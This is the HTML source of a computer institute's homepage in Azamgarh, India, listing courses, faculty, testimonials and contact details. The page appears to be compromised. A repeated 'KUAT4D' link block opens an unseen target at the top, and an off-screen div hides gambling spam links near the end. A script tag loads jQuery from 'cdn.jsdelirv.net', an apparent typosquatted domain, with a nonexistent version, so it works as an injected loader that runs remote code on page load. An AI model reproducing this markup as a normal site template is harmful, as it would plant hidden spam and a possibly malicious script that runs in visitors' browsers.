onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br></div>                                <div class="col-lg-10 col-12">
                                    <div class="mainmenu-area pull-right">
                                        <div class="mainmenu d-none d-lg-block">
                                            <nav>
                                                <ul id="nav">
                                                    <li class="current"><a href="index.php">Home</a>
                                                    </li>
                                                    <li><a href="about.php">About</a></li>
                                                   
                                                    <li><a href="">Student Zone</a>
                                                        <ul class="sub-menu">
                                                         
                        
                        <li><a href="student_carner.php">Online Verification</a></li>
                      <li><a href="http://nielitexam.co.in/">Online Practice Test</a></li>                                   
                        <li><a href="traning-and-placement.php">Placement Scope</a></li>
                        <li><a href="why-choose-us.php">Why To Choose Us</a></li>
                        <li><a href="student_feedback.php">Student Feedback</a></li>
                        
                    </ul>    
                            
                                                        
                                                    </li>
                                                    <li><a href="course.php">Courses</a>
                                                        <ul class="sub-menu">
                                                                                                                         <li><a href="course.php?cid=1&course=NIELIT Courses">NIELIT Courses</a></li>                                                             <li><a href="course.php?cid=2&course=Diploma Courses">Diploma Courses</a></li>                                                             <li><a href="course.php?cid=3&course=PG Diploma Courses">PG Diploma Courses</a></li>                                                             <li><a href="course.php?cid=4&course=Short Term Courses">Short Term Courses</a></li>                                                             <li><a href="course.php?cid=5&course=Certificate Courses">Certificate Courses</a></li>                                                             <li><a href="course.php?cid=6&course=Professinal Courses">Professinal Courses</a></li>                                                             <li><a href="course.php?cid=7&course=Summer Vocational Training">Summer Vocational Training</a></li>                                                         </ul>
                                                    </li>
                                                     <li><a href="">Gallery</a>
                                                       <ul class="sub-menu">
                                                           <li><a href="gallery.php">Oscar Gallery</a></li>
                                                            <li><a href="media.php">Media Gallery</a></li>
                                                       </ul>  
                                                    </li>
                                                   
                                                    <li><a href="index.php">Our Team</a>
                                                        <ul class="sub-menu">
                                                            
                                                            <li><a href="faculty.php">Oscar Faculty</a></li>
                                                            <li><a href="staff.php">Oscar Staff</a></li>
                                                            
                                                        </ul>
                                                    </li>
                                                    <li><a href="index.php">Our Branch</a>
                                                        <ul class="sub-menu">
                                                            
                                                            <li><a href="branch_registration.php">Branch Registraion</a></li>
                                                            <!--<li><a href="branch_list.php">Branch List</a></li>-->
                                                            <li><a href="branch">Branch Login</a></li>
                                                        </ul>
                                                    </li>
                                                    
                                                    <li><a href="contact.php">Contact</a></li>
                                                </ul>
                                            </nav>
                                        </div>
                                       
                                       
                                    </div> 
                                </div>
                            </div>
                        </div>
                    </div>  
                    <!-- Mobile Menu Area start -->
                    <div class="mobile-menu-area">
                        <div class="container clearfix">
                            <div class="row">
                                <div class="col-lg-12 col-md-12 col-sm-12">
                                    <div class="mobile-menu">
                                        <nav id="dropdown">
                                            <ul>
                                                <li><a href="index.php">HOME</a>
                                                    
                                                </li>
                                                <li><a href="about.php">About</a></li>
                                                   
                                                    <li><a href="">Student Zone</a>
                                                        <ul class="sub-menu">
                        
                        <li><a href="student_carner.php">Online Verification</a></li>
                      <li><a href="http://nielitexam.co.in/">Online Practice Test</a></li>                                   
                        <li><a href="traning-and-placement.php">Placement Scope</a></li>
                        <li><a href="why-choose-us.php">Why To Choose Us</a></li>
                        <li><a href="student_feedback.php">Student Feedback</a></li>
                        
                    </ul>    
                            
                                                        
                                                    </li>
                                                    <li><a href="course.php">Courses</a>
                                                        <ul class="sub-menu">
                                                                                                                         <li><a href="course.php?cid=1&course=NIELIT Courses">NIELIT Courses</a></li>                                                             <li><a href="course.php?cid=2&course=Diploma Courses">Diploma Courses</a></li>                                                             <li><a href="course.php?cid=3&course=PG Diploma Courses">PG Diploma Courses</a></li>                                                             <li><a href="course.php?cid=4&course=Short Term Courses">Short Term Courses</a></li>                                                             <li><a href="course.php?cid=5&course=Certificate Courses">Certificate Courses</a></li>                                                             <li><a href="course.php?cid=6&course=Professinal Courses">Professinal Courses</a></li>                                                             <li><a href="course.php?cid=7&course=Summer Vocational Training">Summer Vocational Training</a></li>                                                         </ul>
                                                    </li>
                                                     <li><a href="">Gallery</a>
                                                       <ul class="sub-menu">
                                                           <li><a href="gallery.php">Oscar Gallery</a></li>
                                                            <li><a href="media.php">Media Gallery</a></li>
                                                       </ul>  
                                                    </li>
                                                   
                                                    <li><a href="index.php">Our Team</a>
                                                        <ul class="sub-menu">
                                                            
                                                            <li><a href="faculty.php">Oscar Faculty</a></li>
                                                            <li><a href="staff.php">Oscar Staff</a></li>
                                                            
                                                        </ul>
                                                    </li>
                                                    <li><a href="index.php">Our Branch</a>
                                                        <ul class="sub-menu">
                                                            
                                                            <li><a href="branch_registration.php">Branch Registraion</a></li>
                                                            
                                                            <li><a href="branch">Branch Login</a></li>
                                                        </ul>
                                                    </li>
                                                    
                                                    <li><a href="contact.php">Contact</a></li>
                                            </ul>
                                        </nav>
                                    </div>					
                                </div>
                            </div>
                        </div>
                    </div>
                    <!-- Mobile Menu Area end -->   
                </header>                <!--End of Header Area-->
                <!--Slider Area Start-->
                <div class="slider-area">
                     <div id="carouselExampleControls" class="carousel slide" data-ride="carousel">
  <div class="carousel-inner">
        <div class="carousel-item active">
      <img class="d-block w-100" src="img/slider/1646683781.jpeg" height="445px;">
    </div>    <div class="carousel-item ">
      <img class="d-block w-100" src="img/slider/1646683831.jpeg" height="445px;">
    </div>    <div class="carousel-item ">
      <img class="d-block w-100" src="img/slider/1647053560.jpeg" height="445px;">
    </div>    <div class="carousel-item ">
      <img class="d-block w-100" src="img/slider/1647053581.jpeg" height="445px;">
    </div>    <div class="carousel-item ">
      <img class="d-block w-100" src="img/slider/1647053601.jpeg" height="445px;">
    </div>    <div class="carousel-item ">
      <img class="d-block w-100" src="img/slider/1647053642.jpeg" height="445px;">
    </div>    
  </div>
  <a class="carousel-control-prev" href="#carouselExampleControls" role="button" data-slide="prev">
    <span class="carousel-control-prev-icon" aria-hidden="true"></span>
    <span class="sr-only">Previous</span>
  </a>
  <a class="carousel-control-next" href="#carouselExampleControls" role="button" data-slide="next">
    <span class="carousel-control-next-icon" aria-hidden="true"></span>
    <span class="sr-only">Next</span>
  </a>
</div>                </div>
                <!--Slider Area End-->
                <div style="background-color:#000; padding: 5px; font-weight:bold;">
                <marquee class="marq" behavior="alternate" onmouseover="this.stop();" onmouseout="this.start();">
                 <a style="color:#fff;" href="#">Oscar Education Foundation, Azamgarh  || </a>
                
         <a href="#" style="color:#fff;"> Registered Indian Trust Act. 1882 Govt. Of India 
         
           Regd. No.- 18 : MSME Regd.No - UDYAM - UP -07-0004598 ||</a>
             <a href="#" style="color:#fff;">  An ISO 9001:2008 Certified Institute ||  </a>
          
          
          </marquee>
            </div>
                <!--About Area Start--> 
                <div class="about-area mt-95">
                    <div class="container">
                        <div class="row">
                             <div class="col-lg-7">
                       
                        <p style="font-family:PT Sans Narrow; letter-spacing: 1px; font-size:20px; color: #FF0000; line-height: 28px; text-align: center; font-weight: bold; margin-bottom:10px; margin-top: 0px;">--------&nbsp;&nbsp;About OSCAR COMPUTER EDUCATION&nbsp;&nbsp;--------</p>
                        
                        <p style="font-family:Quicksand; font-size:26px; color: #000; line-height: 28px; text-align: justify; font-weight: lighter; margin-bottom:10px; margin-top: 20px;">OSCAR COMPUTER EDUCATION AZAMGARH. </p>
                        
                        <p style="font-family:PT Sans Narrow; font-size:16px;  letter-spacing: 1px;  color: #000; line-height: 20px; text-align: justify; font-weight: bold; margin-bottom:10px;">
                        An ISO Certified Institute in Computer Education in Uttar Pradesh India With Micro Edge Skill Development Society 19/163, Patkapur, Birhana Road, Kanpur, Uttar Pradesh. </p>
                        
                        
                        <p style="font-family: raleway; font-size:16px; color: #000; line-height: 28px; text-align: justify; text-decoration: justify; font-weight: normal;">Oscar Education is established several years ago and it is one of the leading computer institutes in Jaunpur.We have created a very friendly learning environment with the latest computer hardware and software technologies. Whether you are new to the computer industry or are looking to improve your skills, we have the right course for you.  <br /> <br />

Well-qualified, experienced certified instructors train the participants with easy-to-use step by step training material in the most optimized period of time. Oscar Education offers more than 200 computer courses in the field of Accounting, Multimedia & Animation, Software, Hardware and Networking, CAD, Mobile Technology, Spoken English, Data Entry and E-Typing Programs to fulfill the student with Computer literacy to avail better employment. 
                        </p>
                       
                    </div>
                            <div class="col-lg-5">
                                <!--About Image Area Start-->
                                <div class="about-image-area img-full">
                                    <img src="img/about/about1.jpg" alt="">
                                </div>
                                <!--About Image Area End-->
                            </div>
                        </div>
                    </div>
                </div>
                <!--End of About Area-->
                <!--Course Area Start-->
                <div class="course-area section-padding">
                    <div class="container">
                        <div class="row">
                            <div class="col-md-12">
                                <div class="section-title-wrapper">
                                    <div class="section-title">
                                        <h3>POPULAR COURSES</h3>
                                        <p>There are many job oriented courses available.</p>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="row">
                            <div class="col-lg-4 col-md-6 col-12">
                                <div class="single-item">
                                    <div class="single-item-image overlay-effect">
                                        <a href="courses-details.html"><img src="img/course/1.jpg" alt=""></a>
                                        <div class="courses-hover-info">
                                            <div class="courses-hover-action">
                                                
                                                <h4><a href="#">Oscar Computer Education</a></h4>
                                                <span class="crs-separator"> - </span>
                                                <p>Azamgarh</p>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="single-item-text">
                                        <h4><a href="courses-details.html">NEILIT COURSES</a></h4>
                                        <p>ACC (Awareness in Computer Concepts), BCC (Basic Computer Course), CCC (Course on Computer Concept), ECC (Expert Computer Courses) etc.</p>
                                        <div class="single-item-content">
                                           <div class="single-item-comment-view">
                                               <span><i class="zmdi zmdi-accounts"></i>60</span>
                                               <span><i class="zmdi zmdi-favorite"></i>25</span>
                                           </div>
                                           <div class="single-item-rating">
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star-half"></i>
                                           </div>
                                        </div>   
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-6 col-12">
                                <div class="single-item">
                                    <div class="single-item-image overlay-effect">
                                        <a href="courses-details.html"><img src="img/course/2.jpg" alt=""></a>
                                        <div class="courses-hover-info">
                                            <div class="courses-hover-action">
                                                
                                                <h4><a href="#">Oscar Computer Education</a></h4>
                                                <span class="crs-separator"> - </span>
                                                <p>Azamgarh</p>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="single-item-text">
                                        <h4><a href="courses-details.html">DIPLOMA COURSES</a></h4>
                                        <p>DCA (Diploma in Computer Application), “O” Level, DCHN (Diploma in Computer Hardware & Networking), DAR (Diploman in Air Conditinar & Refrigeration) etc.</p>
                                        <div class="single-item-content">
                                           <div class="single-item-comment-view">
                                               <span><i class="zmdi zmdi-accounts"></i>75</span>
                                               <span><i class="zmdi zmdi-favorite"></i>30</span>
                                           </div>
                                           <div class="single-item-rating">
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star-half"></i>
                                           </div>
                                        </div>   
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-6 col-12">
                                <div class="single-item">
                                    <div class="single-item-image overlay-effect">
                                        <a href="courses-details.html"><img src="img/course/3.jpg" alt=""></a>
                                        <div class="courses-hover-info">
                                            <div class="courses-hover-action">
                                                <h4><a href="#">Oscar Computer Education</a></h4>
                                                <span class="crs-separator"> - </span>
                                                <p>Azamgarh</p>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="single-item-text">
                                        <h4><a href="courses-details.html">PROFESSIONAL COURSES</a></h4>
                                        <p>Tally with GST,  MS Word, MS Exel, MS Access, Photoshop, Corel Draw,     English/Hindi Typing, C Language,   HTML with VB Script & Java Script,  Internet Handling (Operation) etc.</p>
                                        <div class="single-item-content">
                                           <div class="single-item-comment-view">
                                               <span><i class="zmdi zmdi-accounts"></i>59</span>
                                               <span><i class="zmdi zmdi-favorite"></i>19</span>
                                           </div>
                                           <div class="single-item-rating">
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star-half"></i>
                                           </div>
                                        </div>   
                                    </div>
                                </div>
                            </div>
                            <div class="col-md-12 col-sm-12 text-center">
                                <a href="course.php" class="button-default button-large">Browse All Courses <i class="zmdi zmdi-chevron-right"></i></a>
                            </div>
                        </div>
                    </div>
                </div>                <div class="fun-factor-area">
                    <div class="container">
                        <div class="row">
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="single-fun-factor mb-30">
                                    <h2><span class="counter">79</span>+</h2>
                                    <h4>Teachers</h4>
                                </div>
                            </div>
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="single-fun-factor mb-30">
                                    <h2><span class="counter">1200</span>+</h2>
                                    <h4>Registered Students</h4>
                                </div>
                            </div>
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="single-fun-factor mb-30">
                                    <h2><span class="counter">36</span>+</h2>
                                    <h4>Courses</h4>
                                </div>
                            </div>
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="single-fun-factor mb-30">
                                    <h2><span class="counter">90</span>%</h2>
                                    <h4>Sucess Rate</h4>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>                 
                <!--End of Fun Factor Area-->   
                 <!--Teachers Area Start--> 
                 <div class="teachers-area section-padding bg-white">
                    <div class="container">
                        <div class="row">
                            <div class="col-md-12">
                                <div class="section-title-wrapper">
                                    <div class="section-title">
                                        <h3>OUR Faculties</h3>
                                        <p>We Provide Best Faculties</p>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="row">
                                                          
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="agent mb-30">
                                    <div class="image img-full">
                                        <a class="img" href=""><img src="img/team/1646678741.png" alt="Oscar Computer Education"></a>
                                        <div class="social">
                                            <a href="#" class="facebook"><i class="fa fa-facebook"></i></a>
                                            <a href="#" class="twitter"><i class="fa fa-twitter"></i></a>
                                            <a href="#" class="linkedin"><i class="fa fa-linkedin"></i></a>
                                            <a href="#" class="google"><i class="fa fa-google-plus"></i></a>
                                        </div>
                                    </div>
                                    <div class="content">
                                        <h4 class="title"><a href="">OSCAR1</a></h4>
                                        
                                        <a href="#" class="email">Director</a>
                                        <span class="properties">More > 10 Years</span>
                                    </div>
                                </div>
                            </div>
                                                          
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="agent mb-30">
                                    <div class="image img-full">
                                        <a class="img" href=""><img src="img/team/1646678908.png" alt="Oscar Computer Education"></a>
                                        <div class="social">
                                            <a href="#" class="facebook"><i class="fa fa-facebook"></i></a>
                                            <a href="#" class="twitter"><i class="fa fa-twitter"></i></a>
                                            <a href="#" class="linkedin"><i class="fa fa-linkedin"></i></a>
                                            <a href="#" class="google"><i class="fa fa-google-plus"></i></a>
                                        </div>
                                    </div>
                                    <div class="content">
                                        <h4 class="title"><a href="">OSCAR2</a></h4>
                                        
                                        <a href="#" class="email">Senior Software Teacher</a>
                                        <span class="properties">Less < 10 Years</span>
                                    </div>
                                </div>
                            </div>
                                                          
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="agent mb-30">
                                    <div class="image img-full">
                                        <a class="img" href=""><img src="img/team/1646678988.png" alt="Oscar Computer Education"></a>
                                        <div class="social">
                                            <a href="#" class="facebook"><i class="fa fa-facebook"></i></a>
                                            <a href="#" class="twitter"><i class="fa fa-twitter"></i></a>
                                            <a href="#" class="linkedin"><i class="fa fa-linkedin"></i></a>
                                            <a href="#" class="google"><i class="fa fa-google-plus"></i></a>
                                        </div>
                                    </div>
                                    <div class="content">
                                        <h4 class="title"><a href="">OSCAR3</a></h4>
                                        
                                        <a href="#" class="email">Yoga Teacher</a>
                                        <span class="properties">Less < 10 Years</span>
                                    </div>
                                </div>
                            </div>
                                                          
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="agent mb-30">
                                    <div class="image img-full">
                                        <a class="img" href=""><img src="img/team/1646679051.png" alt="Oscar Computer Education"></a>
                                        <div class="social">
                                            <a href="#" class="facebook"><i class="fa fa-facebook"></i></a>
                                            <a href="#" class="twitter"><i class="fa fa-twitter"></i></a>
                                            <a href="#" class="linkedin"><i class="fa fa-linkedin"></i></a>
                                            <a href="#" class="google"><i class="fa fa-google-plus"></i></a>
                                        </div>
                                    </div>
                                    <div class="content">
                                        <h4 class="title"><a href="">OSCAR4</a></h4>
                                        
                                        <a href="#" class="email">Lab Assistant </a>
                                        <span class="properties">(3-4) Years</span>
                                    </div>
                                </div>
                            </div>
                                                       
                        </div>
                    </div>
                </div>                 
                <!--Teachers Area End--> 
               
        
<div class="testimonial-area">
     <div class="text-center"><span class="text-danger">==================</span><h2 style="font-weight:bolder">--------Testimonial---------</h2><span class="text-danger">==================</span></div>
<div id="carouselExampleControls" class="carousel slide" data-ride="carousel">
                           
                    <div class="container">

  <div class="carousel-inner">
        <div class="carousel-item active">
      <p style="font-size:21px; text-align: center;"><span class="text-danger" style="font-size:40px;font-weight:bolder;">"</span>Oscar Computer Education  is a great institute<span class="text-danger" style="font-size:40px;font-weight:bolder;">"</span></p>
      <p style="text-align:center"><span><b>Comment By - </b></span>Diwakar Shukla</p>
    </div>
    <div class="carousel-item ">
      <p style="font-size:21px; text-align: center;"><span class="text-danger" style="font-size:40px;font-weight:bolder;">"</span>It is e best Computer Learing Institute in UP.<span class="text-danger" style="font-size:40px;font-weight:bolder;">"</span></p>
      <p style="text-align:center"><span><b>Comment By - </b></span>Akhilesh Yadav</p>
    </div>
    <div class="carousel-item ">
      <p style="font-size:21px; text-align: center;"><span class="text-danger" style="font-size:40px;font-weight:bolder;">"</span>One of the things I like best about this Institute, when it comes to solving problems. Got placement from here.<span class="text-danger" style="font-size:40px;font-weight:bolder;">"</span></p>
      <p style="text-align:center"><span><b>Comment By - </b></span>Aditya Singh</p>
    </div>
    
  </div>
  <a class="carousel-control-prev" href="#carouselExampleControls" role="button" data-slide="prev">
    <span class="carousel-control-prev-icon" aria-hidden="true"></span>
    <span class="sr-only">Previous</span>
  </a>
  <a class="carousel-control-next" href="#carouselExampleControls" role="button" data-slide="next">
    <span class="carousel-control-next-icon" aria-hidden="true"></span>
    <span class="sr-only">Next</span>
  </a>
</div>
                       </div>
                </div>                <!--Testimonial Area End-->
                <!--Event Area Start-->
                
                <!--End of Event Area-->
             <footer>
                    <!--Newsletter Area Start-->
                    
                    <!--End of Newsletter Area-->
                    <!--Footer Widget Area Start-->
                    <div class="footer-widget-area">
                        <div class="container">
                            <div class="row">
                                <div class="col-lg-3 col-md-6">
                                    <div class="single-footer-widget">
                                        <div class="footer-logo">
                                            <a href="index.html"><img src="img/logo/footer.png" alt=""></a>
                                        </div>
                                        <p>Oscar Education is established several years ago and it is one of the leading computer institutes in Azamgarh.We have created a very friendly learning environment with the latest computer hardware and software technologies. </p>
                                        <div class="social-icons">
                                            <a href="#"><i class="zmdi zmdi-facebook"></i></a>
                                            <a href="#"><i class="zmdi zmdi-rss"></i></a>
                                            <a href="#"><i class="zmdi zmdi-google-plus"></i></a>
                                            <a href="#"><i class="zmdi zmdi-pinterest"></i></a>
                                            <a href="#"><i class="zmdi zmdi-instagram"></i></a>
                                        </div>
                                    </div>
                                </div>
                                
                                <div class="col-lg-3 col-md-6">
                                    <div class="single-footer-widget">
                                        <h3>Useful Links</h3>
                                        <ul class="footer-list">
                                           <li><a href="about.php">About Us </a></li>
                                            <li><a href="student_registration.php">Online Registration</a></li><li><a href="verification.php?id=RollNo">Enrollment Verification</a></a></li>
                                            <li><a href="verification.php?id=Marksheet">Marksheet-Certificate Verification</a></li>
                                            <li><a href="verification.php?id=Typing-Certificate">Computer-Typing Certificate Verification</a></li>
                                            <li><a href="download.php">Important Download</a></li>
                                            <li><a href="why-choose-us.php">Why-Choose-Us</a></li>
                                            <li><a href="faq.php">FAQs</a></li>
                                        
                                        </ul>
                                    </div>
                                </div>
                                <div class="col-lg-3 col-md-6">
                                    <div class="single-footer-widget">
                                        <h3>Courses</h3>
                                        <ul class="footer-list">
                                                                                         <li><a href="courses.php?cid=1&course=NIELIT Courses">NIELIT Courses</a></li>
                                                                                       <li><a href="courses.php?cid=2&course=Diploma Courses">Diploma Courses</a></li>
                                                                                       <li><a href="courses.php?cid=3&course=PG Diploma Courses">PG Diploma Courses</a></li>
                                                                                       <li><a href="courses.php?cid=4&course=Short Term Courses">Short Term Courses</a></li>
                                                                                       <li><a href="courses.php?cid=5&course=Certificate Courses">Certificate Courses</a></li>
                                                                                       <li><a href="courses.php?cid=6&course=Professinal Courses">Professinal Courses</a></li>
                                                                                       <li><a href="courses.php?cid=7&course=Summer Vocational Training">Summer Vocational Training</a></li>
                                                                                   </ul>
                                        
                                    </div>
                                </div>
                                <div class="col-lg-3 col-md-6">
                                    <div class="single-footer-widget">
                                        <h3>GET IN TOUCH</h3>
                                        <a href=""><i class="fa fa-phone"></i> 9889930837</a>
                                        <span><i class="fa fa-envelope"></i>bkbkyadv@gmail.com</span>
                                        <span><i class="fa fa-globe"></i>www.oscaredu.org</span>
                                        <span><i class="fa fa-map-marker"></i>OSCAR COMPUTER EDUCATION, Kaudia, Azamgarh,Uttar Pradesh. pincode- 276141</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <!--End of Footer Widget Area-->
                    <!--Footer Area Start-->
                    <div class="footer-area">
                        <div class="container">
                            <div class="row">
                                <div class="col-lg-6 col-md-7 col-12">
                                    <span>Copyright &copy; 2022.All right reserved.Created by <a href="http://akitsolution.com/">AKIT SOLUTION</a></span>
                                </div>
                                <div class="col-lg-6 col-md-5 col-12">
                                    <div class="column-right">
                                        <span>Privacy Policy , Terms &amp; Conditions</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <!--End of Footer Area-->
                </footer>
                <script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script>
            </div>   
            <!--End of Bg White--> 
        </div>    
        <!--End of Main Wrapper Area--> 
        
        <div class="aceng" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;">
<a href="https://lesothogov.net/home/company/2410895">BINTANG189</a>
<a href="https://acemm.us/opportunities-we-create/">RAJAXWIN78</a>
<a href="https://www.rockstarwarehouse.net/tag/hvac">WWB9</a>
<a href="https://designprosau.com/blog/minimal-viable-product">PARADEWA89</a>
<a href="https://designprosau.com/blog/7-Ways-to-improve-your-landing-page">HBO9</a>
<a href="https://www.vpmodularkitchen.com/review">RANDOM77</a>
<a href="https://www.rockstarwarehouse.net/tag/doubt">PABLO77</a>
<a href="https://rsp1972.com/nocjoc/">BIGCOR78</a>
<a href="https://www.developers4cloud.com/services/website-maintenance-services/">BORNEO189</a>
<a href="https://www.rockstarwarehouse.net/tag/mchenry-county-illinois">BORNEO189</a>
<a href="https://www.411experts.com/lightbox-imagesuz">BORNEO189</a>
<a href="https://eesystemlocations.com/directory/24-unit-ee-system-delray-beach-florida/">PURI189</a>
<a href="https://alimentaciondelavida.com/landing-page-nutricion-mtch/">PURI189</a>
<a href="https://alimentaciondelavida.com/landing-page-nutricion-mtch/">PURI189</a>
<a href="https://www.rbtlbooktours.com/p/testimonials.html">ADSPORTS</a>
<a href="https://www.shandysbakery.com/shop/lefsa">PRIMABET78</a>
<a href="https://www.flashcardstogo.com/help.html">PRIMABET78</a>
<a href="https://thecre8tivecollective.com/journal/">PRIMABET78</a>
</div>
        
		<!-- jquery
		============================================ -->		
        <script src="js/vendor/jquery-1.12.4.min.js"></script>
        
		<!-- popper JS
		============================================ -->		
        <script src="js/popper.min.js"></script>
        
		<!-- bootstrap JS
		============================================ -->		
        <script src="js/bootstrap.min.js"></script>
        
		<!-- AJax Mail JS
		============================================ -->		
        <script src="js/ajax-mail.js"></script>
        
		<!-- plugins JS
		============================================ -->		
        <script src="js/plugins.js"></script>
        
		<!-- main JS
		============================================ -->		
        <script src="js/main.js"></script>
    </body>

</html>